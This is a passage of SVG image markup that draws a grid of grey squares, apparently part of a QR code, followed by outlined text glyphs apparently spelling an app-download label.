<path d="M50.1622 43.7433H48.4324V45.473H50.1622V43.7433Z" fill="#4F4F4F"/>
<path d="M53.6216 43.7433H51.8919V45.473H53.6216V43.7433Z" fill="#4F4F4F"/>
<path d="M60.5405 43.7433H58.8108V45.473H60.5405V43.7433Z" fill="#4F4F4F"/>
<path d="M62.2703 43.7433H60.5405V45.473H62.2703V43.7433Z" fill="#4F4F4F"/>
<path d="M64 43.7433H62.2703V45.473H64V43.7433Z" fill="#4F4F4F"/>
<path d="M1.72973 45.473H0V47.2028H1.72973V45.473Z" fill="#4F4F4F"/>
<path d="M3.45946 45.473H1.72973V47.2028H3.45946V45.473Z" fill="#4F4F4F"/>
<path d="M6.91892 45.473H5.18919V47.2028H6.91892V45.473Z" fill="#4F4F4F"/>
<path d="M8.64865 45.473H6.91892V47.2028H8.64865V45.473Z" fill="#4F4F4F"/>
<path d="M12.1081 45.473H10.3784V47.2028H12.1081V45.473Z" fill="#4F4F4F"/>
<path d="M13.8378 45.473H12.1081V47.2028H13.8378V45.473Z" fill="#4F4F4F"/>
<path d="M20.7568 45.473H19.027V47.2028H20.7568V45.473Z" fill="#4F4F4F"/>
<path d="M25.9459 45.473H24.2162V47.2028H25.9459L25.9459 45.473Z" fill="#4F4F4F"/>
<path d="M43.2432 45.473H41.5135V47.2028H43.2432V45.473Z" fill="#4F4F4F"/>
<path d="M48.4324 45.473H46.7027V47.2028H48.4324V45.473Z" fill="#4F4F4F"/>
<path d="M50.1622 45.473H48.4324V47.2028H50.1622V45.473Z" fill="#4F4F4F"/>
<path d="M1.72973 47.2028H0V48.9325H1.72973V47.2028Z" fill="#4F4F4F"/>
<path d="M3.45946 47.2028H1.72973V48.9325H3.45946V47.2028Z" fill="#4F4F4F"/>
<path d="M5.18919 47.2028H3.45946V48.9325H5.18919V47.2028Z" fill="#4F4F4F"/>
<path d="M6.91892 47.2028H5.18919V48.9325H6.91892V47.2028Z" fill="#4F4F4F"/>
<path d="M8.64865 47.2028H6.91892V48.9325H8.64865V47.2028Z" fill="#4F4F4F"/>
<path d="M10.3784 47.2028H8.64865V48.9325H10.3784V47.2028Z" fill="#4F4F4F"/>
<path d="M15.5676 47.2028H13.8378V48.9325H15.5676V47.2028Z" fill="#4F4F4F"/>
<path d="M34.5946 47.2028H32.8649V48.9325H34.5946V47.2028Z" fill="#4F4F4F"/>
<path d="M36.3243 47.2028H34.5946V48.9325H36.3243V47.2028Z" fill="#4F4F4F"/>
<path d="M43.2432 47.2028H41.5135V48.9325H43.2432V47.2028Z" fill="#4F4F4F"/>
<path d="M50.1622 47.2028H48.4324V48.9325H50.1622V47.2028Z" fill="#4F4F4F"/>
<path d="M51.8919 47.2028H50.1622V48.9325H51.8919V47.2028Z" fill="#4F4F4F"/>
<path d="M53.6216 47.2028H51.8919V48.9325H53.6216V47.2028Z" fill="#4F4F4F"/>
<path d="M55.3514 47.2028H53.6216V48.9325H55.3514V47.2028Z" fill="#4F4F4F"/>
<path d="M62.2703 47.2028H60.5405V48.9325H62.2703V47.2028Z" fill="#4F4F4F"/>
<path d="M64 47.2028H62.2703V48.9325H64V47.2028Z" fill="#4F4F4F"/>
<path d="M5.18919 48.9325H3.45946V50.6622H5.18919V48.9325Z" fill="#4F4F4F"/>
<path d="M10.3784 48.9325H8.64865V50.6622H10.3784V48.9325Z" fill="#4F4F4F"/>
<path d="M12.1081 48.9325H10.3784V50.6622H12.1081V48.9325Z" fill="#4F4F4F"/>
<path d="M13.8378 48.9325H12.1081V50.6622H13.8378V48.9325Z" fill="#4F4F4F"/>
<path d="M15.5676 48.9325H13.8378V50.6622H15.5676V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2973 48.9325H15.5676V50.6622H17.2973V48.9325Z" fill="#4F4F4F"/>
<path d="M19.027 48.9325H17.2973V50.6622H19.027V48.9325Z" fill="#4F4F4F"/>
<path d="M22.4865 48.9325H20.7568V50.6622H22.4865V48.9325Z" fill="#4F4F4F"/>
<path d="M24.2162 48.9325H22.4865V50.6622H24.2162V48.9325Z" fill="#4F4F4F"/>
<path d="M27.6757 48.9325H25.9459V50.6622H27.6757V48.9325Z" fill="#4F4F4F"/>
<path d="M29.4054 48.9325H27.6757V50.6622H29.4054V48.9325Z" fill="#4F4F4F"/>
<path d="M31.1351 48.9325H29.4054V50.6622H31.1351V48.9325Z" fill="#4F4F4F"/>
<path d="M32.8649 48.9325H31.1351V50.6622H32.8649V48.9325Z" fill="#4F4F4F"/>
<path d="M36.3243 48.9325H34.5946V50.6622H36.3243V48.9325Z" fill="#4F4F4F"/>
<path d="M38.0541 48.9325H36.3243V50.6622H38.0541V48.9325Z" fill="#4F4F4F"/>
<path d="M39.7838 48.9325H38.0541V50.6622H39.7838V48.9325Z" fill="#4F4F4F"/>
<path d="M41.5135 48.9325H39.7838V50.6622H41.5135V48.9325Z" fill="#4F4F4F"/>
<path d="M44.973 48.9325H43.2432V50.6622H44.973V48.9325Z" fill="#4F4F4F"/>
<path d="M46.7027 48.9325H44.973V50.6622H46.7027V48.9325Z" fill="#4F4F4F"/>
<path d="M48.4324 48.9325H46.7027V50.6622H48.4324V48.9325Z" fill="#4F4F4F"/>
<path d="M50.1622 48.9325H48.4324V50.6622H50.1622V48.9325Z" fill="#4F4F4F"/>
<path d="M51.8919 48.9325H50.1622V50.6622H51.8919V48.9325Z" fill="#4F4F4F"/>
<path d="M53.6216 48.9325H51.8919V50.6622H53.6216V48.9325Z" fill="#4F4F4F"/>
<path d="M55.3514 48.9325H53.6216V50.6622H55.3514V48.9325Z" fill="#4F4F4F"/>
<path d="M57.0811 48.9325H55.3514V50.6622H57.0811V48.9325Z" fill="#4F4F4F"/>
<path d="M62.2703 48.9325H60.5405V50.6622H62.2703V48.9325Z" fill="#4F4F4F"/>
<path d="M64 48.9325H62.2703V50.6622H64V48.9325Z" fill="#4F4F4F"/>
<path d="M17.2973 50.6622H15.5676V52.392H17.2973V50.6622Z" fill="#4F4F4F"/>
<path d="M20.7568 50.6622H19.027V52.392H20.7568L20.7568 50.6622Z" fill="#4F4F4F"/>
<path d="M22.4865 50.6622H20.7568L20.7568 52.392H22.4865V50.6622Z" fill="#4F4F4F"/>
<path d="M24.2162 50.6622H22.4865V52.392H24.2162V50.6622Z" fill="#4F4F4F"/>
<path d="M25.9459 50.6622H24.2162V52.392H25.9459L25.9459 50.6622Z" fill="#4F4F4F"/>
<path d="M29.4054 50.6622H27.6757L27.6757 52.392H29.4054V50.6622Z" fill="#4F4F4F"/>
<path d="M32.8649 50.6622H31.1351L31.1351 52.392H32.8649V50.6622Z" fill="#4F4F4F"/>
<path d="M34.5946 50.6622H32.8649V52.392H34.5946V50.6622Z" fill="#4F4F4F"/>
<path d="M36.3243 50.6622H34.5946V52.392H36.3243V50.6622Z" fill="#4F4F4F"/>
<path d="M38.0541 50.6622H36.3243V52.392H38.0541V50.6622Z" fill="#4F4F4F"/>
<path d="M39.7838 50.6622H38.0541V52.392H39.7838V50.6622Z" fill="#4F4F4F"/>
<path d="M41.5135 50.6622H39.7838V52.392H41.5135V50.6622Z" fill="#4F4F4F"/>
<path d="M44.973 50.6622H43.2432V52.392H44.973V50.6622Z" fill="#4F4F4F"/>
<path d="M50.1622 50.6622H48.4324V52.392H50.1622V50.6622Z" fill="#4F4F4F"/>
<path d="M57.0811 50.6622H55.3514V52.392H57.0811V50.6622Z" fill="#4F4F4F"/>
<path d="M60.5405 50.6622H58.8108V52.392H60.5405V50.6622Z" fill="#4F4F4F"/>
<path d="M1.72973 52.392H0V54.1217H1.72973V52.392Z" fill="#4F4F4F"/>
<path d="M3.45946 52.392H1.72973V54.1217H3.45946V52.392Z" fill="#4F4F4F"/>
<path d="M5.18919 52.392H3.45946V54.1217H5.18919V52.392Z" fill="#4F4F4F"/>
<path d="M6.91892 52.392H5.18919V54.1217H6.91892V52.392Z" fill="#4F4F4F"/>
<path d="M8.64865 52.392H6.91892V54.1217H8.64865V52.392Z" fill="#4F4F4F"/>
<path d="M10.3784 52.392H8.64865V54.1217H10.3784V52.392Z" fill="#4F4F4F"/>
<path d="M12.1081 52.392H10.3784V54.1217H12.1081V52.392Z" fill="#4F4F4F"/>
<path d="M17.2973 52.392H15.5676V54.1217H17.2973V52.392Z" fill="#4F4F4F"/>
<path d="M19.027 52.392H17.2973V54.1217H19.027V52.392Z" fill="#4F4F4F"/>
<path d="M22.4865 52.392H20.7568L20.7568 54.1217H22.4865V52.392Z" fill="#4F4F4F"/>
<path d="M24.2162 52.392H22.4865V54.1217H24.2162V52.392Z" fill="#4F4F4F"/>
<path d="M29.4054 52.392H27.6757V54.1217H29.4054V52.392Z" fill="#4F4F4F"/>
<path d="M31.1351 52.392H29.4054V54.1217H31.1351L31.1351 52.392Z" fill="#4F4F4F"/>
<path d="M36.3243 52.392H34.5946V54.1217H36.3243V52.392Z" fill="#4F4F4F"/>
<path d="M38.0541 52.392H36.3243V54.1217H38.0541V52.392Z" fill="#4F4F4F"/>
<path d="M39.7838 52.392H38.0541V54.1217H39.7838V52.392Z" fill="#4F4F4F"/>
<path d="M43.2432 52.392H41.5135V54.1217H43.2432V52.392Z" fill="#4F4F4F"/>
<path d="M44.973 52.392H43.2432V54.1217H44.973V52.392Z" fill="#4F4F4F"/>
<path d="M46.7027 52.392H44.973V54.1217H46.7027V52.392Z" fill="#4F4F4F"/>
<path d="M50.1622 52.392H48.4324V54.1217H50.1622V52.392Z" fill="#4F4F4F"/>
<path d="M53.6216 52.392H51.8919V54.1217H53.6216V52.392Z" fill="#4F4F4F"/>
<path d="M57.0811 52.392H55.3514V54.1217H57.0811V52.392Z" fill="#4F4F4F"/>
<path d="M62.2703 52.392H60.5405V54.1217H62.2703V52.392Z" fill="#4F4F4F"/>
<path d="M1.72973 54.1217H0V55.8514H1.72973V54.1217Z" fill="#4F4F4F"/>
<path d="M12.1081 54.1217H10.3784V55.8514H12.1081V54.1217Z" fill="#4F4F4F"/>
<path d="M20.7568 54.1217H19.027V55.8514H20.7568L20.7568 54.1217Z" fill="#4F4F4F"/>
<path d="M22.4865 54.1217H20.7568L20.7568 55.8514H22.4865V54.1217Z" fill="#4F4F4F"/>
<path d="M25.9459 54.1217H24.2162V55.8514H25.9459V54.1217Z" fill="#4F4F4F"/>
<path d="M38.0541 54.1217H36.3243V55.8514H38.0541V54.1217Z" fill="#4F4F4F"/>
<path d="M39.7838 54.1217H38.0541V55.8514H39.7838V54.1217Z" fill="#4F4F4F"/>
<path d="M43.2432 54.1217H41.5135V55.8514H43.2432V54.1217Z" fill="#4F4F4F"/>
<path d="M50.1622 54.1217H48.4324V55.8514H50.1622V54.1217Z" fill="#4F4F4F"/>
<path d="M57.0811 54.1217H55.3514V55.8514H57.0811V54.1217Z" fill="#4F4F4F"/>
<path d="M58.8108 54.1217H57.0811V55.8514H58.8108V54.1217Z" fill="#4F4F4F"/>
<path d="M62.2703 54.1217H60.5405V55.8514H62.2703V54.1217Z" fill="#4F4F4F"/>
<path d="M1.72973 55.8514H0V57.5811H1.72973V55.8514Z" fill="#4F4F4F"/>
<path d="M5.18919 55.8514H3.45946V57.5811H5.18919V55.8514Z" fill="#4F4F4F"/>
<path d="M6.91892 55.8514H5.18919V57.5811H6.91892V55.8514Z" fill="#4F4F4F"/>
<path d="M8.64865 55.8514H6.91892V57.5811H8.64865V55.8514Z" fill="#4F4F4F"/>
<path d="M12.1081 55.8514H10.3784V57.5811H12.1081V55.8514Z" fill="#4F4F4F"/>
<path d="M15.5676 55.8514H13.8378V57.5811H15.5676V55.8514Z" fill="#4F4F4F"/>
<path d="M19.027 55.8514H17.2973V57.5811H19.027V55.8514Z" fill="#4F4F4F"/>
<path d="M20.7568 55.8514H19.027V57.5811H20.7568V55.8514Z" fill="#4F4F4F"/>
<path d="M27.6757 55.8514H25.9459L25.9459 57.5811H27.6757V55.8514Z" fill="#4F4F4F"/>
<path d="M41.5135 55.8514H39.7838V57.5811H41.5135V55.8514Z" fill="#4F4F4F"/>
<path d="M48.4324 55.8514H46.7027V57.5811H48.4324V55.8514Z" fill="#4F4F4F"/>
<path d="M50.1622 55.8514H48.4324V57.5811H50.1622V55.8514Z" fill="#4F4F4F"/>
<path d="M51.8919 55.8514H50.1622V57.5811H51.8919V55.8514Z" fill="#4F4F4F"/>
<path d="M53.6216 55.8514H51.8919V57.5811H53.6216V55.8514Z" fill="#4F4F4F"/>
<path d="M55.3514 55.8514H53.6216V57.5811H55.3514V55.8514Z" fill="#4F4F4F"/>
<path d="M57.0811 55.8514H55.3514V57.5811H57.0811V55.8514Z" fill="#4F4F4F"/>
<path d="M58.8108 55.8514H57.0811V57.5811H58.8108V55.8514Z" fill="#4F4F4F"/>
<path d="M60.5405 55.8514H58.8108V57.5811H60.5405V55.8514Z" fill="#4F4F4F"/>
<path d="M62.2703 55.8514H60.5405V57.5811H62.2703V55.8514Z" fill="#4F4F4F"/>
<path d="M1.72973 57.5811H0V59.3109H1.72973V57.5811Z" fill="#4F4F4F"/>
<path d="M5.18919 57.5811H3.45946V59.3109H5.18919V57.5811Z" fill="#4F4F4F"/>
<path d="M6.91892 57.5811H5.18919V59.3109H6.91892V57.5811Z" fill="#4F4F4F"/>
<path d="M8.64865 57.5811H6.91892V59.3109H8.64865V57.5811Z" fill="#4F4F4F"/>
<path d="M12.1081 57.5811H10.3784V59.3109H12.1081V57.5811Z" fill="#4F4F4F"/>
<path d="M20.7568 57.5811H19.027V59.3109H20.7568V57.5811Z" fill="#4F4F4F"/>
<path d="M22.4865 57.5811H20.7568V59.3109H22.4865V57.5811Z" fill="#4F4F4F"/>
<path d="M29.4054 57.5811H27.6757L27.6757 59.3109H29.4054V57.5811Z" fill="#4F4F4F"/>
<path d="M32.8649 57.5811H31.1351V59.3109H32.8649V57.5811Z" fill="#4F4F4F"/>
<path d="M36.3243 57.5811H34.5946V59.3109H36.3243V57.5811Z" fill="#4F4F4F"/>
<path d="M38.0541 57.5811H36.3243V59.3109H38.0541V57.5811Z" fill="#4F4F4F"/>
<path d="M43.2432 57.5811H41.5135V59.3109H43.2432V57.5811Z" fill="#4F4F4F"/>
<path d="M51.8919 57.5811H50.1622V59.3109H51.8919V57.5811Z" fill="#4F4F4F"/>
<path d="M53.6216 57.5811H51.8919V59.3109H53.6216V57.5811Z" fill="#4F4F4F"/>
<path d="M55.3514 57.5811H53.6216V59.3109H55.3514V57.5811Z" fill="#4F4F4F"/>
<path d="M57.0811 57.5811H55.3514V59.3109H57.0811V57.5811Z" fill="#4F4F4F"/>
<path d="M62.2703 57.5811H60.5405V59.3109H62.2703V57.5811Z" fill="#4F4F4F"/>
<path d="M1.72973 59.3109H0V61.0406H1.72973V59.3109Z" fill="#4F4F4F"/>
<path d="M5.18919 59.3109H3.45946V61.0406H5.18919V59.3109Z" fill="#4F4F4F"/>
<path d="M6.91892 59.3109H5.18919V61.0406H6.91892V59.3109Z" fill="#4F4F4F"/>
<path d="M8.64865 59.3109H6.91892V61.0406H8.64865V59.3109Z" fill="#4F4F4F"/>
<path d="M12.1081 59.3109H10.3784V61.0406H12.1081V59.3109Z" fill="#4F4F4F"/>
<path d="M19.027 59.3109H17.2973V61.0406H19.027V59.3109Z" fill="#4F4F4F"/>
<path d="M25.9459 59.3109H24.2162V61.0406H25.9459V59.3109Z" fill="#4F4F4F"/>
<path d="M31.1351 59.3109H29.4054L29.4054 61.0406H31.1351L31.1351 59.3109Z" fill="#4F4F4F"/>
<path d="M32.8649 59.3109H31.1351L31.1351 61.0406H32.8649V59.3109Z" fill="#4F4F4F"/>
<path d="M39.7838 59.3109H38.0541V61.0406H39.7838V59.3109Z" fill="#4F4F4F"/>
<path d="M58.8108 59.3109H57.0811V61.0406H58.8108V59.3109Z" fill="#4F4F4F"/>
<path d="M1.72973 61.0406H0V62.7703H1.72973V61.0406Z" fill="#4F4F4F"/>
<path d="M12.1081 61.0406H10.3784V62.7703H12.1081V61.0406Z" fill="#4F4F4F"/>
<path d="M15.5676 61.0406H13.8378V62.7703H15.5676V61.0406Z" fill="#4F4F4F"/>
<path d="M19.027 61.0406H17.2973V62.7703H19.027V61.0406Z" fill="#4F4F4F"/>
<path d="M20.7568 61.0406H19.027V62.7703H20.7568V61.0406Z" fill="#4F4F4F"/>
<path d="M22.4865 61.0406H20.7568V62.7703H22.4865V61.0406Z" fill="#4F4F4F"/>
<path d="M24.2162 61.0406H22.4865V62.7703H24.2162V61.0406Z" fill="#4F4F4F"/>
<path d="M25.9459 61.0406H24.2162V62.7703H25.9459V61.0406Z" fill="#4F4F4F"/>
<path d="M32.8649 61.0406H31.1351L31.1351 62.7703H32.8649V61.0406Z" fill="#4F4F4F"/>
<path d="M34.5946 61.0406H32.8649V62.7703H34.5946V61.0406Z" fill="#4F4F4F"/>
<path d="M38.0541 61.0406H36.3243V62.7703H38.0541V61.0406Z" fill="#4F4F4F"/>
<path d="M39.7838 61.0406H38.0541V62.7703H39.7838V61.0406Z" fill="#4F4F4F"/>
<path d="M43.2432 61.0406H41.5135V62.7703H43.2432V61.0406Z" fill="#4F4F4F"/>
<path d="M44.973 61.0406H43.2432V62.7703H44.973V61.0406Z" fill="#4F4F4F"/>
<path d="M46.7027 61.0406H44.973V62.7703H46.7027V61.0406Z" fill="#4F4F4F"/>
<path d="M50.1622 61.0406H48.4324V62.7703H50.1622V61.0406Z" fill="#4F4F4F"/>
<path d="M62.2703 61.0406H60.5405V62.7703H62.2703V61.0406Z" fill="#4F4F4F"/>
<path d="M64 61.0406H62.2703V62.7703H64V61.0406Z" fill="#4F4F4F"/>
<path d="M1.72973 62.7703H0V64.5001H1.72973V62.7703Z" fill="#4F4F4F"/>
<path d="M3.45946 62.7703H1.72973V64.5001H3.45946V62.7703Z" fill="#4F4F4F"/>
<path d="M5.18919 62.7703H3.45946V64.5001H5.18919V62.7703Z" fill="#4F4F4F"/>
<path d="M6.91892 62.7703H5.18919V64.5001H6.91892V62.7703Z" fill="#4F4F4F"/>
<path d="M8.64865 62.7703H6.91892V64.5001H8.64865V62.7703Z" fill="#4F4F4F"/>
<path d="M10.3784 62.7703H8.64865V64.5001H10.3784V62.7703Z" fill="#4F4F4F"/>
<path d="M12.1081 62.7703H10.3784V64.5001H12.1081V62.7703Z" fill="#4F4F4F"/>
<path d="M17.2973 62.7703H15.5676V64.5001H17.2973V62.7703Z" fill="#4F4F4F"/>
<path d="M19.027 62.7703H17.2973V64.5001H19.027V62.7703Z" fill="#4F4F4F"/>
<path d="M22.4865 62.7703H20.7568L20.7568 64.5001H22.4865V62.7703Z" fill="#4F4F4F"/>
<path d="M24.2162 62.7703H22.4865V64.5001H24.2162V62.7703Z" fill="#4F4F4F"/>
<path d="M25.9459 62.7703H24.2162V64.5001H25.9459V62.7703Z" fill="#4F4F4F"/>
<path d="M31.1351 62.7703H29.4054V64.5001H31.1351L31.1351 62.7703Z" fill="#4F4F4F"/>
<path d="M32.8649 62.7703H31.1351L31.1351 64.5001H32.8649V62.7703Z" fill="#4F4F4F"/>
<path d="M38.0541 62.7703H36.3243V64.5001H38.0541V62.7703Z" fill="#4F4F4F"/>
<path d="M39.7838 62.7703H38.0541V64.5001H39.7838V62.7703Z" fill="#4F4F4F"/>
<path d="M41.5135 62.7703H39.7838V64.5001H41.5135V62.7703Z" fill="#4F4F4F"/>
<path d="M44.973 62.7703H43.2432V64.5001H44.973V62.7703Z" fill="#4F4F4F"/>
<path d="M46.7027 62.7703H44.973V64.5001H46.7027V62.7703Z" fill="#4F4F4F"/>
<path d="M51.8919 62.7703H50.1622V64.5001H51.8919V62.7703Z" fill="#4F4F4F"/>
<path d="M53.6216 62.7703H51.8919V64.5001H53.6216V62.7703Z" fill="#4F4F4F"/>
<path d="M55.3514 62.7703H53.6216V64.5001H55.3514V62.7703Z" fill="#4F4F4F"/>
<path d="M57.0811 62.7703H55.3514V64.5001H57.0811V62.7703Z" fill="#4F4F4F"/>
<path d="M58.8108 62.7703H57.0811V64.5001H58.8108V62.7703Z" fill="#4F4F4F"/>
<path d="M60.5405 62.7703H58.8108V64.5001H60.5405V62.7703Z" fill="#4F4F4F"/>
<path d="M64 62.7703H62.2703V64.5001H64V62.7703Z" fill="#4F4F4F"/>
<path d="M79.2822 3.54688V13.5H77.9834V3.54688H79.2822ZM82.4814 3.54688V4.62695H74.791V3.54688H82.4814ZM87.3486 12.2354V8.42773C87.3486 8.13607 87.2894 7.88314 87.1709 7.66895C87.057 7.4502 86.8838 7.28158 86.6514 7.16309C86.4189 7.0446 86.1318 6.98535 85.79 6.98535C85.471 6.98535 85.1908 7.04004 84.9492 7.14941C84.7122 7.25879 84.5254 7.40234 84.3887 7.58008C84.2565 7.75781 84.1904 7.94922 84.1904 8.1543H82.9258C82.9258 7.88997 82.9941 7.62793 83.1309 7.36816C83.2676 7.1084 83.4635 6.8737 83.7188 6.66406C83.9785 6.44987 84.2884 6.28125 84.6484 6.1582C85.013 6.0306 85.4186 5.9668 85.8652 5.9668C86.403 5.9668 86.877 6.05794 87.2871 6.24023C87.7018 6.42253 88.0254 6.69824 88.2578 7.06738C88.4948 7.43197 88.6133 7.88997 88.6133 8.44141V11.8867C88.6133 12.1328 88.6338 12.3949 88.6748 12.6729C88.7204 12.9508 88.7865 13.1901 88.873 13.3906V13.5H87.5537C87.4899 13.3542 87.4398 13.1605 87.4033 12.9189C87.3669 12.6729 87.3486 12.445 87.3486 12.2354ZM87.5674 9.01562L87.5811 9.9043H86.3027C85.9427 9.9043 85.6214 9.93392 85.3389 9.99316C85.0563 10.0479 84.8193 10.1322 84.6279 10.2461C84.4365 10.36 84.2907 10.5036 84.1904 10.6768C84.0902 10.8454 84.04 11.0436 84.04 11.2715C84.04 11.5039 84.0924 11.7158 84.1973 11.9072C84.3021 12.0986 84.4593 12.2513 84.6689 12.3652C84.8831 12.4746 85.1452 12.5293 85.4551 12.5293C85.8424 12.5293 86.1842 12.4473 86.4805 12.2832C86.7767 12.1191 87.0114 11.9186 87.1846 11.6816C87.3623 11.4447 87.458 11.2145 87.4717 10.9912L88.0117 11.5996C87.9798 11.791 87.8932 12.0029 87.752 12.2354C87.6107 12.4678 87.4215 12.6911 87.1846 12.9053C86.9521 13.1149 86.6742 13.2904 86.3506 13.4316C86.0316 13.5684 85.6715 13.6367 85.2705 13.6367C84.7692 13.6367 84.3294 13.5387 83.9512 13.3428C83.5775 13.1468 83.2858 12.8848 83.0762 12.5566C82.8711 12.224 82.7686 11.8525 82.7686 11.4424C82.7686 11.0459 82.846 10.6973 83.001 10.3965C83.1559 10.0911 83.3792 9.83822 83.6709 9.6377C83.9626 9.43262 84.3135 9.27767 84.7236 9.17285C85.1338 9.06803 85.5918 9.01562 86.0977 9.01562H87.5674ZM86.4805 4.90039H85.5713L85.5645 3.86133C85.7969 3.84766 85.986 3.82487 86.1318 3.79297C86.2777 3.75651 86.3848 3.7041 86.4531 3.63574C86.5215 3.56283 86.5557 3.46712 86.5557 3.34863C86.5557 3.25293 86.526 3.17318 86.4668 3.10938C86.4076 3.04102 86.3255 2.98633 86.2207 2.94531C86.1159 2.89974 85.9951 2.86784 85.8584 2.84961C85.7217 2.83138 85.5758 2.82227 85.4209 2.82227L85.4688 2.09766C85.806 2.09766 86.1022 2.12728 86.3574 2.18652C86.6172 2.24577 86.8337 2.33236 87.0068 2.44629C87.1846 2.56022 87.3167 2.69694 87.4033 2.85645C87.4945 3.01139 87.54 3.18457 87.54 3.37598C87.54 3.72233 87.4307 3.97526 87.2119 4.13477C86.9932 4.28971 86.7516 4.38542 86.4873 4.42188L86.4805 4.90039ZM91.9766 6.10352V13.5H90.7051V6.10352H91.9766ZM90.6094 4.1416C90.6094 3.93652 90.6709 3.76335 90.7939 3.62207C90.9215 3.48079 91.1084 3.41016 91.3545 3.41016C91.596 3.41016 91.7806 3.48079 91.9082 3.62207C92.0404 3.76335 92.1064 3.93652 92.1064 4.1416C92.1064 4.33757 92.0404 4.50618 91.9082 4.64746C91.7806 4.78418 91.596 4.85254 91.3545 4.85254C91.1084 4.85254 90.9215 4.78418 90.7939 4.64746C90.6709 4.50618 90.6094 4.33757 90.6094 4.1416ZM104.404 5.50879H105.375C105.375 6.00553 105.309 6.42253 105.177 6.75977C105.049 7.09701 104.824 7.34993 104.5 7.51855C104.176 7.68717 103.721 7.77148 103.133 7.77148V6.99219C103.543 6.99219 103.837 6.94206 104.015 6.8418C104.192 6.73698 104.302 6.5752 104.343 6.35645C104.384 6.1377 104.404 5.85514 104.404 5.50879ZM102.005 11.791V6.10352H103.276V13.5H102.066L102.005 11.791ZM102.244 10.2324L102.771 10.2188C102.771 10.7109 102.718 11.1667 102.613 11.5859C102.513 12.0007 102.349 12.3607 102.121 12.666C101.893 12.9714 101.595 13.2106 101.226 13.3838C100.856 13.5524 100.408 13.6367 99.8789 13.6367C99.5189 13.6367 99.1885 13.5843 98.8877 13.4795C98.5915 13.3747 98.3363 13.2129 98.1221 12.9941C97.9079 12.7754 97.7415 12.4906 97.623 12.1396C97.5091 11.7887 97.4521 11.3672 97.4521 10.875V6.10352H98.7168V10.8887C98.7168 11.2214 98.7533 11.4971 98.8262 11.7158C98.9036 11.93 99.0062 12.1009 99.1338 12.2285C99.266 12.3516 99.4118 12.4382 99.5713 12.4883C99.7354 12.5384 99.904 12.5635 100.077 12.5635C100.615 12.5635 101.041 12.4609 101.355 12.2559C101.67 12.0462 101.896 11.766 102.032 11.415C102.174 11.0596 102.244 10.6654 102.244 10.2324ZM99.7832 5.15332L101.109 3.14355H102.634L100.802 5.15332H99.7832ZM107.412 7.68262V13.5H106.147V6.10352H107.344L107.412 7.68262ZM107.111 9.52148L106.585 9.50098C106.59 8.99512 106.665 8.52799 106.811 8.09961C106.956 7.66667 107.161 7.29069 107.426 6.97168C107.69 6.65267 108.005 6.40658 108.369 6.2334C108.738 6.05566 109.146 5.9668 109.593 5.9668C109.957 5.9668 110.285 6.01693 110.577 6.11719C110.869 6.21289 111.117 6.36784 111.322 6.58203C111.532 6.79622 111.691 7.07422 111.801 7.41602C111.91 7.75326 111.965 8.16569 111.965 8.65332V13.5H110.693V8.63965C110.693 8.25228 110.636 7.94238 110.522 7.70996C110.409 7.47298 110.242 7.30208 110.023 7.19727C109.805 7.08789 109.536 7.0332 109.217 7.0332C108.902 7.0332 108.615 7.09928 108.355 7.23145C108.1 7.36361 107.879 7.5459 107.692 7.77832C107.51 8.01074 107.367 8.27734 107.262 8.57812C107.161 8.87435 107.111 9.1888 107.111 9.52148ZM118.678 6.10352H119.826V13.3428C119.826 13.9945 119.694 14.5505 119.43 15.0107C119.165 15.471 118.796 15.8197 118.322 16.0566C117.853 16.2982 117.311 16.4189 116.695 16.4189C116.44 16.4189 116.139 16.3779 115.793 16.2959C115.451 16.2184 115.114 16.084 114.781 15.8926C114.453 15.7057 114.177 15.4528 113.954 15.1338L114.617 14.3818C114.927 14.7555 115.251 15.0153 115.588 15.1611C115.93 15.307 116.267 15.3799 116.6 15.3799C117.001 15.3799 117.347 15.3047 117.639 15.1543C117.93 15.0039 118.156 14.7806 118.315 14.4844C118.479 14.1927 118.562 13.8327 118.562 13.4043V7.73047L118.678 6.10352ZM113.585 9.88379V9.74023C113.585 9.17513 113.651 8.66243 113.783 8.20215C113.92 7.7373 114.114 7.33854 114.364 7.00586C114.619 6.67318 114.927 6.41797 115.287 6.24023C115.647 6.05794 116.053 5.9668 116.504 5.9668C116.969 5.9668 117.374 6.04883 117.721 6.21289C118.072 6.3724 118.368 6.6071 118.609 6.91699C118.855 7.22233 119.049 7.59147 119.19 8.02441C119.332 8.45736 119.43 8.94727 119.484 9.49414V10.123C119.434 10.6654 119.336 11.153 119.19 11.5859C119.049 12.0189 118.855 12.388 118.609 12.6934C118.368 12.9987 118.072 13.2334 117.721 13.3975C117.37 13.557 116.96 13.6367 116.49 13.6367C116.048 13.6367 115.647 13.5433 115.287 13.3564C114.932 13.1696 114.626 12.9076 114.371 12.5703C114.116 12.2331 113.92 11.8366 113.783 11.3809C113.651 10.9206 113.585 10.4215 113.585 9.88379ZM114.85 9.74023V9.88379C114.85 10.2529 114.886 10.5993 114.959 10.9229C115.036 11.2464 115.153 11.5312 115.308 11.7773C115.467 12.0234 115.67 12.2171 115.916 12.3584C116.162 12.4951 116.456 12.5635 116.798 12.5635C117.217 12.5635 117.563 12.4746 117.837 12.2969C118.11 12.1191 118.327 11.8844 118.486 11.5928C118.65 11.3011 118.778 10.9844 118.869 10.6426V8.99512C118.819 8.74447 118.742 8.50293 118.637 8.27051C118.536 8.03353 118.404 7.82389 118.24 7.6416C118.081 7.45475 117.882 7.30664 117.646 7.19727C117.409 7.08789 117.131 7.0332 116.812 7.0332C116.465 7.0332 116.167 7.10612 115.916 7.25195C115.67 7.39323 115.467 7.58919 115.308 7.83984C115.153 8.08594 115.036 8.37305 114.959 8.70117C114.886 9.02474 114.85 9.37109 114.85 9.74023ZM129.882 12.0645V3H131.153V13.5H129.991L129.882 12.0645ZM124.905 9.88379V9.74023C124.905 9.17513 124.974 8.66243 125.11 8.20215C125.252 7.7373 125.45 7.33854 125.705 7.00586C125.965 6.67318 126.272 6.41797 126.628 6.24023C126.988 6.05794 127.389 5.9668 127.831 5.9668C128.296 5.9668 128.701 6.04883 129.048 6.21289C129.399 6.3724 129.695 6.6071 129.937 6.91699C130.183 7.22233 130.376 7.59147 130.518 8.02441C130.659 8.45736 130.757 8.94727 130.812 9.49414V10.123C130.761 10.6654 130.663 11.153 130.518 11.5859C130.376 12.0189 130.183 12.388 129.937 12.6934C129.695 12.9987 129.399 13.2334 129.048 13.3975C128.697 13.557 128.287 13.6367 127.817 13.6367C127.384 13.6367 126.988 13.5433 126.628 13.3564C126.272 13.1696 125.965 12.9076 125.705 12.5703C125.45 12.2331 125.252 11.8366 125.11 